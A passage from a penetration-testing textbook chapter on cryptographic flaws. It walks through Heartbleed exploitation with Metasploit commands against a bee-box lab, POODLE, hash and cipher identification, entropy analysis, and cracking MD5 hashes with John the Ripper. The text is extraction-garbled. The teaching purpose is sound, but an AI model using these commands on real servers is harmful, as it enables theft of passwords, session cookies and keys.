
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 290 ]
In the following example, compression is not supported by the server, and it isvulnerable to Heartbleed. The output also lists the accepted cipher suites:
Testing SSL configuration using NmapNmap includes a script known as ssl-enum-ciphers, which can identify the ciphersuites supported by the server and also rates them based on their cryptographicstrength. It makes multiple connections using SSLv3, TLS 1.1, and TLS 1.2. There arealso scripts that can identify known vulnerabilities, such as Heartbleed or POODLE.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 291 ]
We will run Nmap against the target (bee-box v1.6,https://sourceforge.net/projects/bwapp/files/bee-box/) using three scripts:ssl-enum-ciphers, to list all the ciphers allowed by the server—ssl-
heartbleed and ssl-poodle—to test for those specific vulnerabilities:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 292 ]
This first screenshot shows the result of ssl-enum-ciphers, displaying the ciphersallowed for SSLv3. In the next screenshot, the ssl-heartbleed script shows that theserver is vulnerable:
Also, the ssl-poodle script identifies the server as vulnerable to POODLE:
Exploiting HeartbleedHeartbleed was discovered in April 2014. It consists of a buffer over-read situation inthe OpenSSL TLS implementation; that is, more data can be read from memory thanshould be allowed. This situation allows an attacker to read information from theOpenSSL server's memory in cleartext. This means that there is no need to decrypt oreven intercept any communication between client and server; you simply ask theserver what's in its memory and it will answer with the unencrypted information.
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 293 ]
In practice, Heartbleed can be exploited over any unpatched OpenSSL server(versions 1.0.1 through 1.0.1f and 1.0.2-beta through 1.0.2-beta1) that supports TLS,and by exploiting, it reads up to 64 KB from the server's memory in plaintext. Thiscan be done repeatedly and without leaving any trace or log in the server. This meansthat an attacker may be able to read plaintext information from the server, such as theserver's private keys or encryption certificates, session cookies, or HTTPS requeststhat may contain the users' passwords and other sensitive information. More information on Heartbleed can be found on its Wikipedia pageat https://en.wikipedia.org/wiki/Heartbleed.
We will use a Metasploit module to exploit a Heartbleed vulnerability in bee-box.First, you need to open the Metasploit console and load the module:
msfconsoleuse auxiliary/scanner/ssl/openssl_heartbleed
Using the show options command, you can see the parameters the module requiresto run.
Let's set the host and port to be attacked and run the module. Notice that this modulecan be run against many hosts at once by entering a list of space separated IPaddresses and hostnames in the RHOSTS option:
show optionsset RHOSTS 10.7.7.8set RPORT 8443run
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 294 ]
The following executed script shows that the server is vulnerable:
However, no relevant information was extracted here. What went wrong?
In fact, the module extracted information from the server's memory, but there aremore options to set. You can use show advanced for Metasploit to display theadvanced options of a module. To see the information obtained, set the VERBOSEoption to true and run it again:
set VERBOSE truerun
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 295 ]
Now we have captured some information:
If you analyze the result, you'll find that, in this case, the server had a passwordchange request in memory, and you can see the previous and current passwords aswell as a session cookie for the user.
POODLEPadding Oracle On Downgraded Legacy Encryption (POODLE), as its nameindicates, is a padding oracle attack that abuses the downgrading process from TLS toSSLv3.
Padding oracle attacks require the existence of an oracle, which means a way ofidentifying when the padding of a packet is correct. This could be as simple as apadding error response from the server. This occurs when an attacker alters the lastbyte of a valid message and the server responds with an error. When the message isaltered and doesn't result in error, the padding was accepted for the value of thatbyte. Along with the IV, this can reveal one byte of the keystream and, with that, theencrypted text can be decrypted. Let's remember that IVs need to be sent along withthe packages so that the recipient knows how to decrypt the information. This worksvery much like a blind SQL injection attack.
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 296 ]
To achieve this, the attacker would need to achieve a man-in-the-middle positionbetween the client and server and have a mechanism to make the client send themalicious probes. This last requirement can be achieved by making the client open apage that contains JavaScript code that performs that work.
Kali Linux doesn't include an out-of-the-box tool to exploit POODLE, but there is aProof of Concept (PoC) to do this by Thomas Patzke on GitHub:https://github.com/thomaspatzke/POODLEAttack. It is left to the reader to test thisPoC as an exercise.
Most of the time during web application penetration testing, it will be enough for youto see the SSLScan, SSLyze, or Nmap output to know if SSLv3 is allowed, so that aserver is vulnerable to POODLE; also that no more tests are required to prove this factor to convince your client to disable a protocol that has been superseded for nearly 20years and most recently declared obsolete.
Although POODLE is a serious vulnerability for an encryptionprotocol such as TLS, the complexity of executing it in a real-worldscenario makes it much more likely that an attacker will usetechniques such as SSL Stripping(https://www.blackhat.com/presentations/bh-dc-09/Marlinspike/BlackHat-DC-09-Marlinspike-Defeating-SSL.pdf) to force avictim to browse over unencrypted protocols.
Custom encryption protocolsAs penetration testers, it's not uncommon to find applications where developersmake custom implementations of standard encryption protocols or attempt to createtheir own custom algorithms. In such cases, you need to pay special attention to thesemodules, as they may contain several flaws that could prove catastrophic if releasedinto production environments.
As stated previously, encryption algorithms are created by information securityexperts and mathematicians specialized in cryptography through years ofexperimentation and testing. It is highly improbable for a single developer or smallteam to design a cryptographically strong algorithm or to improve on an intensivelytested implementation such as OpenSSL or the established cryptographic libraries ofprogramming languages.
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 297 ]
Identifying encrypted and hashed informationThe first step when encountering a custom cryptographic implementation or data thatcannot be identified as cleartext, is to define the process to which such data wassubmitted. This task is rather straightforward if the source code is readily accessible.In the more likely case that it isn't available, the data needs to be analyzed in anumber of ways.
Hashing algorithmsIf the result of a process is always the same length irrespective of the amount of dataprovided, you may be facing a hashing function. To determine which function, youcan use the length of the resulting value:
Function Length Example, hash ("Web Penetration Testing with Kali Linux")
MD5 16bytes fbdcd5041c96ddbd82224270b57f11fc
SHA-1 20bytes e8dd62289bcff206905cf269c06692ef7c6938a0
SHA-2(256)
32bytes dbb5195ef411019954650b6805bf66efc5fa5fef4f80a5f4afda702154ee07d3
SHA-2(512)
64bytes
6f0b5c34cbd9d66132b7d3a4484f1a9af02965904de38e3e3c4e66676d948f20bd0b5b3ebcac9fdbd2f89b76cfde5b0a0ad9c06bccbc662be420b877c080e8fe
Notice how the preceding examples represent each byte in a hexadecimal codificationusing two hexadecimal digits to represent the value of each byte (0-255). Forclarification, the 16 bytes in the MD5 hash are fb-dc-d5-04-1c-96-dd-bd-82-22-42-70-b5-7f-11-fc. The eleventh byte (42), for example, is the decimal value 66, which is theASCII letter B.
Also, it is not uncommon to find hashes in base64 encoding. For example, theSHA-512 hash in the preceding table could also be presented as follows:
bwtcNMvZ1mEyt9OkSE8amvApZZBN444+PE5mZ22UjyC9C1s+vKyf29L4m3bP3lsKCtnAa8y8ZivkILh3wIDo/g==
Base64 is an encoding technique used to represent binary data usingonly the set of printable ASCII characters, where a base64-encodedbyte represents 6 bits from the original byte so that 3 bytes (24 bits)can be represented in base64 with 4 ASCII printable bytes.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 298 ]
hash-identifierKali Linux includes a tool called hash-identifier, which has a long list of hashpatterns and is very useful to determine the type of hash involved:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 299 ]
Frequency analysisA very useful way to tell if a set of data is encrypted, encoded, or obfuscated is toanalyze the frequency at which each character repeats inside the data. In a cleartextmessage, say a letter for example, the ASCII characters in the alphanumeric range (32to 126) will have a much higher frequency than slashes or nonprintable characters,such as the Escape (27) or Delete (127) keys.
On the other hand, one would expect that an encrypted file would have a very similarfrequency for every character from 0 to 255.
This can be tested by preparing a simple set of files to compare with. Let's compare aplaintext file as base with two other versions of that file: one obfuscated and the otherencrypted. First create a plaintext file. Use dmesg to send the kernel messages to a file:
dmesg > /tmp/clear_text.txt
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 300 ]
You can also apply an obfuscation technique called rotation, which replaces one letterby another in a circular manner around the alphabet. We will use ROT13, rotating 13places in the alphabet (that is, a will change to n, b will change to o, and so on). Thiscan be done through programming or using sites such as http://www.rot13.com/:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 301 ]
Next, encrypt the cleartext file using the OpenSSL command-line utility with theAES-256 algorithm and CBC mode:
openssl aes-256-cbc -a -salt -in /tmp/clear_text.txt -out/tmp/encrypted_text.txt
As you can see, OpenSSL's output is base64 encoded. You will need to take that intoaccount when analyzing the results.
Now, how is a frequency analysis performed on those files? We will use Python andthe Matplotlib (https://matplotlib.org/) library, preinstalled in Kali Linux, torepresent graphically the character frequency for each file. The following script takestwo command-line parameters, a file name and an indicator, if the file is base64encoded (1 or 0), reads that file, and decodes it if necessary. Then, it counts therepetitions of each character in the ASCII space (0-255) and plots the character count:
import matplotlib.pyplot as pltimport sysimport base64
if (len(sys.argv))<2:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 302 ]
print "Usage file_histogram.py <source_file> [1|0]"
print "Reading " + sys.argv[1] + "... "s_file=open(sys.argv[1])
if sys.argv[2] == "1": text=base64.b64decode(s_file.read())else: text=s_file.read()
chars=[0]*256for line in text: for c in line: chars[ord(c)] = chars[ord(c)]+1
s_file.close()p=plt.plot(chars)plt.show()
When comparing the frequency of the plaintext (left) and ROT13 (right) files, you willsee that there is no big difference—all characters are concentrated in the printablerange:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 303 ]
On the other hand, when viewing the encrypted file's plot, the distribution is muchmore chaotic:
Entropy analysisA definitive characteristic of encrypted information that helps to differentiate it fromcleartext or encoding is the randomness found in the data at the character level.Entropy is a statistical measure of the randomness of a dataset.
In the case of network communications where file is storage based on the use of bytesformed by eight bits, the maximum level of entropy per character is eight. This meansthat all of the eight bits in such bytes are used the same number of times in thesample. An entropy lower than six may indicate that the sample is not encrypted, butis obfuscated or encoded, or that the encryption algorithm used may be vulnerable tocryptanalysis.
In Kali Linux, you can use ent to calculate the entropy of a file. It is not preinstalled,but it can be found in the apt repository:
apt-get updateapt-get install ent
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 304 ]
As a PoC, let's execute ent over a cleartext sample, for example, the output of dmesg(the kernel message buffer), which contains a large amount of text including numbersand symbols:
dmesg > /tmp/inent /tmp/in
Next, let's encrypt the same information and calculate the entropy. In this example,we'll use Blowfish with the CBC mode:
openssl bf-cbc -a -salt -in /tmp/in -out /tmp/test2.encent /tmp/test2.enc
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 305 ]
Entropy is increased, but it is not as high as that for an encrypted sample. This may bebecause of the limited sample (that is, only printable ASCII characters). Let's do afinal test using Linux's built-in random number generator:
head -c 1M /dev/urandom > /tmp/outent /tmp/out
Ideally, a strong encryption algorithm should have entropy values very close to eight,which would be indistinguishable from random data.
Identifying the encryption algorithmOnce we have done frequency and entropy analyses and can tell that the data isencrypted, we need to identify which algorithm was used. A simple way to do this isto compare the length of a number of encrypted messages; consider these examples:
If the length is not consistently divisible by eight, you might be facing astream cipher, with RC4 being the most popularAES is a block cipher whose output's length is always divisible by 16 (128,192, 256, and so on)DES is also a block cipher; its output's length is always divisible by 8, butnot always divisible by 16 (as its keystream is 56 bits)
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 306 ]
Common flaws in sensitive data storageand transmissionAs a penetration tester, one of the important things to look for in web applications ishow they store and transmit sensitive information. The application's owner could facea major security problem if data is transmitted in plaintext or stored that way.
If sensitive information, such as passwords or credit card data, is stored in a databasein plaintext, an attacker who exploits a SQL injection vulnerability or gains access tothe server by any other means will be able to read such information and profit from itdirectly.
Sometimes, developers implement their own obfuscation or encryption mechanismsthinking that only they know the algorithm, and that nobody else will be able toobtain the original information without a valid key. Even though this may preventthe occasional random attacker from picking that application as a target, a morededicated attacker, or one that can profit enough from the information, will take thetime to understand the algorithm and break it.
These custom encryption algorithms often involve some variant of the following:
XOR: Performing a bitwise XOR operation between the original text andsome other text that acts like a key and is repeated enough times to fill thelength of the text to encrypt. This is easily breakable as follows:
if text XOR key = ciphertext, then text XOR ciphertext = key
Substitution: This algorithm involves the consistent replacement of onecharacter with another, along all of the text. Here, frequency analysis isused to decrypt a text (for example, e is the most common letter in theEnglish language, https://en.wikipedia.org/wiki/Letter_frequency) orto compare the frequencies of known text and its encrypted version todeduce the key.Scrambling: This involves changing the positions of the characters. Forscrambling to work as a way of making information recoverable, this needsto be done in a consistent way. This means that it can be discovered andreversed through analysis.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 307 ]
Another common mistake when implementing encryption in applications is storingthe encryption keys in unsafe places, such as configuration files that can bedownloaded from the web server's root directory or other easily accessible locations.More often than not, encryption keys and passwords are hardcoded in source files,even in the client-side code.
Today's computers are much more powerful than those of 10-20 years ago. Thus,some algorithms considered cryptographically strong in the past may reasonably bebroken in a few hours or days, in light of modern CPUs and GPUs. It is not uncommon to find information encrypted using DES or passwords hashed with MD5,even when those algorithms can be cracked in few minutes, using current technology.
Finally, though perhaps the most common flaw around, especially in encryptedstorage, is the use of weak passwords and keys to protect information. An analysismade on passwords found in recent leaks tells us that the most used passwords are asfollows (referto https://13639-presscdn-0-80-pagely.netdna-ssl.com/wp-content/uploads/2017/12/Top-100-Worst-Passwords-of-2017a.pdf):
1234561.password2.123456783.qwerty4.123455.1234567896.letmein7.12345678.football9.iloveyou10.admin11.welcome12.
Using offline cracking toolsIf you are able to retrieve encrypted information from the application, you may wantto test the strength of the encryption and how effective the key is, which is protectingthe information. To do this, Kali Linux includes two of the most popular and effectiveoffline cracking tools: John the Ripper and Hashcat.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 308 ]
In Chapter 5, Detecting and Exploiting Injection-Based Flaws, in the Extracting data withSQL Injection section, we extracted a list of usernames and hashes. Here, we will useJohn the Ripper (or simply John) and Hashcat to try and retrieve the passwordscorresponding to those hashes.
First, retrieve the hashes and usernames in a file in a username:hash format, such asthe following:
admin:5f4dcc3b5aa765d61d8327deb882cf99gordonb:e99a18c428cb38d5f260853678922e031337:8d3533d75ae2c3966d7e0d4fcc69216bpablo:0d107d09f5bbe40cade3de5c71e9e9b7smithy:5f4dcc3b5aa765d61d8327deb882cf99user:ee11cbb19052e40b07aac0ca060c23ee
Using John the RipperJohn the Ripper is preinstalled in Kali Linux, and its use is pretty straightforward.You can just type john to see its basic use:
john
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 309 ]
If you just use the command and filename as a parameter, John will try to identify thekind of encryption or hashing used in the file, attempt a dictionary attack with itsdefault dictionaries, and then go into brute force mode and try all possible charactercombinations.
Let's do a dictionary attack using the RockYou wordlist included in Kali Linux. In thelatest versions of Kali Linux, this list comes compressed using GZIP; so you will needto decompress it:
cd /usr/share/wordlists/gunzip rockyou.txt.gz
